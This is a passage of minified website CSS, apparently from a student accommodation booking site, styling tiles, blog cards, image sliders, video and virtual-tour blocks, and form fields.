0 0 #000;cursor:pointer;height:24px;margin-top:1px;width:24px}.form .form-range[type=range]:focus::-ms-fill-lower,.form .form-range[type=range]:focus::-ms-fill-upper{background:var(--brand-form)}.form .form-group{position:relative}.form .form__item.form-group.phone__field>div{grid-gap:10px;display:grid;grid-template-columns:.5fr 1fr}.form .form__item.form-group.phone__field>div>select{grid-column-end:1;grid-column-start:1;grid-row-start:1}.form .form__item.form-group.phone__field>div>input{grid-column-end:2;grid-column-start:2;grid-row-start:1}.form .form__item.form-group.phone__field>div>span{grid-column-end:3;grid-column-start:1;grid-row-start:2}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline{display:flex;justify-content:space-between;margin-bottom:25px;position:relative}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline:before{background-color:#ddd;content:"";height:1px;left:0;position:absolute;top:50%;width:100%}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span{background-color:#fff;border:1px solid #ddd;border-radius:5px;display:inline-block;z-index:1}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child{padding:0 10px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:first-child:after{content:"#" attr(data-n);font-size:10px;font-variant:small-caps;padding-left:5px;position:relative;top:-4px}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span:nth-child(2){background-color:var(--bs-red);border:1px solid #ae4f4f}.form.form--bapp.form--bapp-friend .row.row--friend:first-of-type .friend__headline span:nth-child(2){visibility:hidden}.form.form--bapp.form--bapp-friend .row.row--friend .friend__headline span a{color:#fff;display:inline-block;font-size:11px;padding:0 10px;position:relative;text-decoration:none;top:-2px}.tile__subline>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile__subline>span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--primary{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:40px}.tile.tile--primary .tile__item{background-color:#2b3a44;border-radius:0 0 50px 0;color:#fff;margin-bottom:40px;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--primary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--primary .tile__item{width:calc(33.33333% - 21.33333px)}}@media (max-width:767.98px){.tile.tile--primary .tile__item{border-radius:50px 50px 50px 0;display:flex;margin-bottom:20px}}.tile.tile--primary .tile__item .tile__hero{display:block;opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero{padding-bottom:0;width:50%}}@media (min-width:768px){.tile.tile--primary .tile__item:hover .tile__hero{opacity:0;top:-2%}.tile.tile--primary .tile__item:hover .tile__title{opacity:0}.tile.tile--primary .tile__item:hover .tile__content{opacity:1;top:0}}.tile.tile--primary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%);transition:clip-path .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:first-of-type{clip-path:unset}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2){display:none}}.tile.tile--primary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--primary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.tile.tile--primary .tile__item .tile__title{display:block;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title{padding-bottom:42px;padding-top:42px;width:50%}}.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{color:#fff;font-size:24px;line-height:32px;margin-bottom:24px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__title .h3,.tile.tile--primary .tile__item .tile__title h3{font-size:21px;line-height:25px;margin-bottom:0}}.tile.tile--primary .tile__item .tile__title .h3 span,.tile.tile--primary .tile__item .tile__title h3 span{color:#f6f6f6;font-weight:300}.tile.tile--primary .tile__item .lowest__rate{background-color:var(--brand-primaryctabutton);border-radius:0 30px 30px 0;display:inline-block;font-size:18px;font-style:normal;font-weight:500;left:0;letter-spacing:0;line-height:24px;padding:8px 24px;position:absolute;text-align:left;top:32px;z-index:1}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=White]{color:#fff}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Black]{color:#000}.tile.tile--primary .tile__item .lowest__rate>span[data-text-colour=Charcoal]{color:#2b3a44}.tile.tile--primary .tile__item .lowest__rate>span.lowest__rate--frequency{display:block;font-size:12px;line-height:10px;margin-bottom:4px}.tile.tile--primary .tile__item .tile__content{background-color:#2b3a44;height:70%;left:0;opacity:0;overflow:hidden;padding:24px;position:absolute;top:-2%;transition:opacity .3s ease-in-out,top .3s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%;z-index:2}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__content{display:none}}.tile.tile--primary .tile__item .tile__content:before{background:#2b3a44;background:linear-gradient(0deg,#2b3a44 20%,hsla(0,0%,100%,0));bottom:-1px;content:"";display:block;height:60px;left:0;position:absolute;width:100%}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none){.tile.tile--primary .tile__item .tile__content:before{display:none}}}.tile.tile--primary .tile__item .tile__action{padding:0 24px 44px}@media (max-width:767.98px){.tile.tile--primary .tile__item .tile__action{display:none}}.tile.tile--primary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--secondary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--secondary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--secondary .tile__item{width:calc(50% - 16px)}}@media (min-width:992px){.tile.tile--secondary .tile__item{width:calc(33.33333% - 21.33333px)}}.tile.tile--secondary:not(.slick-slider){margin-top:40px}.tile.tile--secondary.slick-slider{display:block;width:100%}.tile.tile--secondary:not(.slick-slider) .tile__item{margin-bottom:40px}.tile.tile--secondary.slick-slider .tile__item [data-mh]{height:auto!important}.tile.tile--secondary .tile__item .tile__hero{opacity:1;padding-bottom:81.53%;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}.tile.tile--secondary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--secondary .tile__item .tile__hero span:first-of-type{clip-path:circle(55.8% at 50% 37.5%)}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--secondary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}.tile.tile--secondary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--secondary .tile__item .tile__title{opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__title .h3,.tile.tile--secondary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--secondary .tile__item .tile__title .h4,.tile.tile--secondary .tile__item .tile__title h4{color:#2b3a44;font-size:1.5rem;line-height:1.8rem;margin-bottom:22px}.tile.tile--secondary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--secondary .tile__item .tile__content,.tile.tile--secondary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--secondary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--secondary .tile__item .tile__action{padding:0 24px 44px}.tile.tile--secondary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--tertiary{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--tertiary .tile__item{background-color:#fff;border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--tertiary .tile__item{width:100%}}.tile.tile--tertiary .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--tertiary .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__area{align-content:center;width:51.25%}}.tile.tile--tertiary .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero{padding-bottom:82.05%;width:100%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero{max-height:448px;min-height:448px;width:48.75%}}.tile.tile--tertiary .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(56.5% at 50% 36.5%)}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(51% at 50% 50%)}}@media (min-width:1200px){.tile.tile--tertiary .tile__item .tile__hero span:first-of-type{clip-path:circle(46% at 57% 50%)}}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}@media (max-width:991.98px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){height:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{height:200%}}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2){width:50%}.tile.tile--tertiary .tile__item .tile__hero span:nth-of-type(2) img{width:200%}}.tile.tile--tertiary .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--tertiary .tile__item .tile__title{color:#2b3a44;opacity:1;padding:24px 24px 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__title .h3,.tile.tile--tertiary .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--tertiary .tile__item .tile__content{font-size:16px;line-height:24px}.tile.tile--tertiary .tile__item .tile__content,.tile.tile--tertiary .tile__item .tile__disclaimer{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-style:normal;font-weight:400;letter-spacing:0;overflow:hidden;padding:0 24px;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}.tile.tile--tertiary .tile__item .tile__disclaimer{font-size:12px;line-height:20px}.tile.tile--tertiary .tile__item .tile__action{padding:8px 24px 44px}@media (min-width:992px){.tile.tile--tertiary .tile__item .tile__action{padding-top:24px}}.tile.tile--tertiary .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fourth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fourth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:calc(100% - 24px)}@media (min-width:768px){.tile.tile--fourth .tile__item{width:100%}}.tile.tile--fourth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fourth .tile__item .tile__area{display:flex;flex-wrap:wrap;padding:0 5px;width:100%}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__area{align-content:center;align-items:center;width:51.25%}}.tile.tile--fourth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fourth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fourth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px;text-align:left}.tile.tile--fourth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fourth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fourth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fourth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fourth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fourth .tile__item .tile__title{opacity:1;padding:24px 0 0;position:relative;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__title{padding:24px 24px 0}}.tile.tile--fourth .tile__item .tile__title .h3,.tile.tile--fourth .tile__item .tile__title h3{color:#2b3a44;font-size:24px;line-height:32px;margin-bottom:24px}.tile.tile--fourth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__content{padding:0 24px}}.tile.tile--fourth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fourth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fourth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth{display:flex;flex-wrap:wrap;justify-content:space-between}.tile.tile--fifth .tile__item{border-radius:0 0 50px 0;color:#fff;display:flex;flex-wrap:wrap;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.tile.tile--fifth .tile__item{width:100%}}.tile.tile--fifth .tile__item:nth-child(n+2){margin-top:40px}.tile.tile--fifth .tile__item .tile__area{display:flex;flex-wrap:wrap;height:-moz-max-content;height:max-content;margin:auto 0;width:100%}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__area{align-items:center;width:51.25%}}@media (min-width:992px) and (min-width:768px){.tile.tile--fifth .tile__item .tile__area{padding:0 9px}}.tile.tile--fifth .tile__item .tile__area>div{width:100%}.tile.tile--fifth .tile__item .tile__hero{opacity:1;position:relative;top:0;transition:top .3s ease-in-out,opacity .3s ease-in-out}@media (max-width:991.98px){.tile.tile--fifth .tile__item .tile__hero{padding-bottom:79.96%;width:100%}}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__hero{max-height:435px;min-height:435px;width:48.75%}}.tile.tile--fifth .tile__item .tile__subline{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;padding:0 24px 16px 0;text-align:left}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__subline{padding:0 24px 16px}}.tile.tile--fifth .tile__item .tile__subline a{color:var(--brand-primary)}.tile.tile--fifth .tile__item .tile__hero span{display:inline-block;height:100%;position:absolute;width:100%}.tile.tile--fifth .tile__item .tile__hero span:first-of-type{border-radius:50px 50px 50px 0;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.tile.tile--fifth .tile__item .tile__hero span:first-of-type img{height:100%}.tile.tile--fifth .tile__item .tile__hero img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;transition:transform .5s ease-in-out;width:100%}.tile.tile--fifth .tile__item .tile__title{color:#fff;opacity:1;padding:24px 0 0;position:relative;text-decoration:none;top:0;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__title{padding:24px 0 0 24px}}.tile.tile--fifth .tile__item .tile__title .h3,.tile.tile--fifth .tile__item .tile__title h3{color:#2b3a44;font-size:36px;font-style:normal;font-weight:500;letter-spacing:0;line-height:48px;margin-bottom:24px;text-align:left}.tile.tile--fifth .tile__item .tile__content{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;overflow:hidden;text-align:left;transition:opacity .3s ease-in-out,top .3s ease-in-out}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__content{padding:0 24px}}.tile.tile--fifth .tile__item .tile__action{padding:8px 0 44px}@media (min-width:992px){.tile.tile--fifth .tile__item .tile__action{padding:8px 24px 44px}}.tile.tile--fifth .tile__item.tile__item--pseudo{height:0;margin:0;padding:0;visibility:hidden}.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{color:#2b3a44;font-size:40px;font-style:normal;font-weight:300;letter-spacing:0;line-height:48px;text-align:left}@media (min-width:768px){.tile.tile--fifth .tile__item .tile__title.tile__title--post .h1,.tile.tile--fifth .tile__item .tile__title.tile__title--post h1{font-size:60px;line-height:72px}}.tile.tile--blog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0}.tile.tile--blog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--blog .tile__item{margin-top:48px}}@media (min-width:768px){.tile.tile--blog .tile__item{width:calc(50% - 16px)}.tile.tile--blog .tile__item:nth-child(n+3){margin-top:48px}}.tile.tile--blog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--blog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--blog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--blog .tile__item .item__head{margin-bottom:16px;margin-top:32px}.tile.tile--blog .tile__item .item__head .h3,.tile.tile--blog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--blog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--blog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--blog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--blog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--blog .tile__item .item__action,.tile.tile--blog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--blog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--blog .tile__item .item__action a{color:var(--brand-primary)}.tile.tile--promoblog{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;margin:64px 0 0}.tile.tile--promoblog .tile__item{width:100%}@media (max-width:767.98px){.tile.tile--promoblog .tile__item{margin-top:48px}.tile.tile--promoblog .tile__item:first-child{margin-top:0}}@media (min-width:768px){.tile.tile--promoblog .tile__item{width:calc(33.33333% - 21.33333px)}.tile.tile--promoblog .tile__item:nth-child(n+4){margin-top:48px}}.tile.tile--promoblog .tile__item .item__image{border-radius:50px 50px 50px 0;overflow:hidden}.tile.tile--promoblog .tile__item .item__image a{display:block;padding-bottom:79.96%;position:relative}.tile.tile--promoblog .tile__item .item__image a img{display:inline-block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.tile.tile--promoblog .tile__item .item__head{margin-top:32px}.tile.tile--promoblog .tile__item .item__head .h3,.tile.tile--promoblog .tile__item .item__head h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.tile.tile--promoblog .tile__item .item__head span{display:block;font-family:objektiv-mk1,sans-serif;font-size:12px;font-style:normal;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:4px;margin-top:4px;text-align:left}.tile.tile--promoblog .tile__item .item__head span>span{display:inline-block;margin:0;opacity:.8}.tile.tile--promoblog .tile__item .item__head>span{margin-bottom:16px;margin-top:16px}.tile.tile--promoblog .tile__item .item__head>div{margin-bottom:12px;margin-top:12px}.tile.tile--promoblog .tile__item .item__head span a{color:var(--brand-primary)}.tile.tile--promoblog .tile__item .item__content{font-weight:400;margin-bottom:16px}.tile.tile--promoblog .tile__item .item__action,.tile.tile--promoblog .tile__item .item__content{font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;letter-spacing:0;line-height:24px;text-align:left}.tile.tile--promoblog .tile__item .item__action{color:var(--brand-primary);font-weight:700}.tile.tile--promoblog .tile__item .item__action a{color:var(--brand-primary)}body{overflow-x:hidden}@media (max-width:991.98px){body.nav-active{overflow:hidden}}@media (max-width:575.98px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{padding:0 24px}}.h.h--2{font-size:32px;font-style:normal;font-weight:500;letter-spacing:0;line-height:40px;text-align:left}@media (min-width:992px){.h.h--2{font-size:36px;line-height:48px}}.h.h--3{font-style:normal}.h.h--3,.h.h--c1{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;text-align:left}.h.h--c1,.h.h--c2{font-family:urbane,sans-serif}.h.h--c2{font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;text-align:left}.slider.slider--prime{margin-bottom:20px}.slider.slider--prime .slider__item{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;margin:0 auto;width:728px}@media (max-width:991.98px){.slider.slider--prime .slider__item{margin:0 10px;width:calc(100% - 20px)}}.slider.slider--prime .slider__item>span{display:block;flex:1;font-size:18px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;text-align:left}@media (min-width:768px) and (max-width:991.98px){.slider.slider--prime .slider__item>span{margin-top:20px}}@media (max-width:767.98px){.slider.slider--prime .slider__item>span{margin-top:16px;text-align:center;width:100%}}.slider.slider--prime .slider__item>div{background-color:#fff;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;padding:24px 32px;text-align:left;width:578px}.slider.slider--prime .slider__item[data-colour=PrimaryTint]>div{background-color:var(--brand-primarytint)}.slider.slider--prime .slick-dots{bottom:-45px}.slider.slider--prime.slider--testimonials{margin-bottom:60px}.slider.slider--prime.slider--testimonials .slider__item{justify-content:center}.slider.slider--prime.slider--testimonials .slider__item>div{max-width:550px;width:auto}.slider.slider--prime.slider--testimonials .slick-track{align-items:center}.slider--studentcrowd-logo{display:block;margin:0 auto;width:200px}.slider.slider--gallery{margin-bottom:70px!important;width:100%}.slider.slider--gallery .slick-slide{opacity:1;transition:opacity .6s ease-in-out}.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:0}@media (min-width:768px){.slider.slider--gallery .slick-slide:not(.slick-center),.slider.slider--gallery .slick-slide:not(.slick-current){opacity:.5}}.slider.slider--gallery .slider__item{border-radius:50px 50px 50px 0;margin:0 auto;overflow:hidden}@media (max-width:767.98px){.slider.slider--gallery .slider__item{max-width:100%}}@media (min-width:768px){.slider.slider--gallery .slider__item{margin:0 48px;width:400px}}@media (min-width:992px){.slider.slider--gallery .slider__item{margin:0 48px;width:600px}}@media (min-width:1200px){.slider.slider--gallery .slider__item{margin:0 48px;width:927px}}.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview:not([data-loaded]) .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VideoBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=false] .VirtualTourBlock,.slider.slider--gallery .slider__item.slider__item--preview[data-loaded=true] .item__preview{display:none}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:540px}}@media (max-width:575.98px){.slider.slider--gallery.slider--st-video .slider__item,.slider.slider--gallery.slider--st-virtual .slider__item{width:calc(100vw - 64px)}}@media (max-width:767.98px){.slider.slider--gallery.slider--st-video .slick-arrow,.slider.slider--gallery.slider--st-virtual .slick-arrow{display:none!important}}.slider.slider--gallery .slider__item img{display:block;width:100%}.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{cursor:pointer;height:60px;width:60px;z-index:10}@media (min-width:768px){.slider.slider--gallery .slick-next,.slider.slider--gallery .slick-prev{height:96px;width:96px}}.slider.slider--gallery .slick-next:before,.slider.slider--gallery .slick-prev:before{transition:transform .3s ease-in-out}.slider.slider--gallery .slick-next:hover:before,.slider.slider--gallery .slick-prev:hover:before{display:inline-block}.slider.slider--gallery .slick-dots{bottom:-53px;margin-bottom:15px}.slider.slider--gallery .slick-next{right:0}@media (min-width:768px){.slider.slider--gallery .slick-next{right:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-next{right:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-next{right:calc(50% - 559.5px)}}.slider.slider--gallery .slick-next:hover:before{transform:scale(.9)}.slider.slider--gallery .slick-prev{left:0}@media (min-width:768px){.slider.slider--gallery .slick-prev{left:calc(50% - 296px)}}@media (min-width:992px){.slider.slider--gallery .slick-prev{left:calc(50% - 396px)}}@media (min-width:1200px){.slider.slider--gallery .slick-prev{left:calc(50% - 559.5px)}}.slider.slider--gallery .slick-prev:before{transform:rotate(180deg) scale(1)}.slider.slider--gallery .slick-prev:hover:before{transform:rotate(180deg) scale(.9)}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock,.slider.slider--gallery .slider__item .VirtualTourBlock{height:100%;width:100%}.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{display:block;height:300px;width:100%}@media (min-width:768px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:266px}}@media (min-width:992px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:400px}}@media (min-width:1200px){.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock .spinner,.booking__area .area__hero .modal .modal-dialog .modal-content .modal-body .VirtualTourBlock iframe,.slider.slider--gallery .slider__item .VirtualTourBlock .spinner,.slider.slider--gallery .slider__item .VirtualTourBlock iframe{height:618px}}.slider.slider--gallery .slider__item .VideoBlock{margin-bottom:3rem;margin-top:3rem}.slider.slider--gallery .slider__item .VideoBlock.responsive{margin:0 auto}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock.responsive .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock.responsive .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock.responsive .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock.responsive .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock.responsive .container,.slider.slider--gallery .slider__item .VideoBlock.responsive .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock.responsive .navbar .megamenu .megamenu__auth .megamenu__container{padding:0}.slider.slider--gallery .slider__item .VideoBlock.small{align-items:center;background:#000;display:grid}@media (min-width:576px){.slider.slider--gallery .slider__item .VideoBlock.small{height:366px}}@media (min-width:768px){.slider.slider--gallery .slider__item .VideoBlock.small{height:274px}}@media (min-width:992px){.slider.slider--gallery .slider__item .VideoBlock.small{height:300px}}@media (min-width:1200px){.slider.slider--gallery .slider__item .VideoBlock.small{height:406px}}.bapp.bapp--contactarea .slider.slider--gallery .slider__item .VideoBlock .contactarea__inner,.bapp.bapp--infoboard .slider.slider--gallery .slider__item .VideoBlock .infoboard__inner,.block.block--parallax .slider.slider--gallery .slider__item .VideoBlock .parallax__inner,.navbar .megamenu .megamenu__auth .slider.slider--gallery .slider__item .VideoBlock .megamenu__container,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--contactarea .contactarea__inner,.slider.slider--gallery .slider__item .VideoBlock .bapp.bapp--infoboard .infoboard__inner,.slider.slider--gallery .slider__item .VideoBlock .block.block--parallax .parallax__inner,.slider.slider--gallery .slider__item .VideoBlock .container,.slider.slider--gallery .slider__item .VideoBlock .customsubnav>div,.slider.slider--gallery .slider__item .VideoBlock .navbar .megamenu .megamenu__auth .megamenu__container{position:relative}.bapp.bapp--contactarea 